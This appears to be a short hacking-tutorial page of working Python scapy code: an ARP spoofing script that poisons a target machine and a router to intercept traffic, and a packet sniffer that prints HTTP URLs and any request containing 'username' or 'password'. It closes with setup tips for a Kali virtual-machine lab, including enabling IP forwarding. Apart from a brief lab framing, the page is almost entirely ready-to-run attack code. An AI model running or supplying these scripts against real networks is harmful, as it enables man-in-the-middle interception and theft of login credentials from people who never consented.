
NOTE: WE TOOK AN EXAMPLE OF ETH0/IN VM
- #!/usr/bin/env python
- import scapy.all as scapy
- import time
- import sys
- def get_mac(ip):
- arp_request = scapy.ARP(pdst=ip)
- broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
- arp_request_broadcast = broadcast / arp_request
- answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0]
- return answered_list[0][1].hwsrc
- def spoof(target_ip, spoof_ip):
- target_mac = get_mac(target_ip)
- packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
- scapy.send(packet, verbose=False)
- def restore(destination_ip, source_ip):
- destination_mac = get_mac(destination_ip)
- source_mac = get_mac(source_ip)
- packet = scapy.ARP(op=2, pdst=destination_ip, hwdst=destination_mac, psrc=source_ip, hwsrc=source_mac)
- scapy.send(packet,count=4, verbose=False)
- target_ip = "10.0.2.9"
- router_ip = "10.0.2.1"
- try:
- packets_sent_count = 0
- while True:
- spoof(target_ip, router_ip)
- spoof(router_ip, target_ip)
- packets_sent_count = packets_sent_count + 2
- print("\r[+] Sent " + str(packets_sent_count)),
- sys.stdout.flush()
- time.sleep(2)
- except KeyboardInterrupt:
- print("\n[+] Detected CTRL + C...RESECTING ARP TABLE.\n")
- restore(target_ip, router_ip)
- restore(router_ip, target_ip)
CODE:PACKET_SNIFFING_FILE_DRIVE
- #!/usr/bin/env python
- import scapy.all as scapy
- from scapy_http import http
- def sniff(interface):
- scapy.sniff(iface=interface, store=False, prn=process_sniffed_packet)
- def get_url (packet):
- return packet[http.HTTPRequest].Host + packet[http.HTTPRequest].Path
- def get_login_info(packet):
- if packet.haslayer(scapy.Raw):
- load = packet[scapy.Raw].load
- keywords = ["username", "userName", "login", "password", "pass"]
- for keyword in keywords:
- if keyword in load:
- return load
- def process_sniffed_packet(packet):
- if packet.haslayer(http.HTTPRequest):
- url = get_url(packet)
- print("[+] HTTP Request >>" + url)
- login_info = get_login_info(packet)
- if login_info:
- print("\n\n[+] Possible username/password >" + login_info + "\n\n")
- sniff("eth0")
IF U FACE ANY ERROR!! READ ME:)
- IF THE TARGET IS AT VM CHAEK THAT IS AT NAT-NETWORK
- IF INTERNET DOESNOT WORK WHILE RUNNING ARP /PUT THIS CODE IN KALI TERMINAL
- echo 1 > /proc/sys/net/ipv4/ip_forward